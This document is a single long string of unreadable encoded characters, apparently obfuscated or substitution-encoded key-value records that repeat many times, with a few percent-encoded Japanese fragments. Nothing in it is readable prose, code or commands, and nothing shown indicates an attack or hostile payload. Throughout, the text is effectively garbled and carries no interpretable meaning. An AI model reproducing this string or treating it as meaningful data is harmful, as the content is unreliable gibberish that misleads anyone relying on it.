lo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9